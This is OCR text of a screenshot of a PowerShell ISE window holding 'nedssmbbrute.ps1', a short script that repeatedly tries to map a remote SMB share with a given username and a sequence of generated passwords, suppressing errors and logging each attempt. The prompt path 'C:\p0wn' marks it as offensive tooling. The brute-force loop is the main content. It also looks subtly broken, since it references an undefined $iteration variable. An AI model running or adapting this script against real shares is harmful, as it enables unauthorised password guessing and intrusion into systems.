 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
nedssmbbrute.ps1
24 # OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
25 # SOFTWARE.
26
27 param (
28 [string]$iterations,
29 [string]$path,
30 [string]$username
31
32 )
33
34
35 $t = get-date -DisplayHint Time
36 write-host
37 write-host $iterations 'passwords to try'
38 write-host "============================="
39 write-host
40 write-host 'Start time:' $t
41
42 Remove-SmbMapping q: -ErrorAction SilentlyContinue -force
43 if (Test-Path .\debug.log) {
44 Remove-Item .\debug.log -force
45 }
46
47 1..$iterations | % {
48
49 new-smbmapping -localpath q: -RemotePath $path -username $username -password foozle$iteration -ErrorAction SilentlyContinue > $null
50 (Get-Date).ToString() | out-file -FilePath .\debug.log -Append
51
52 }
53
PS C:\p0wn>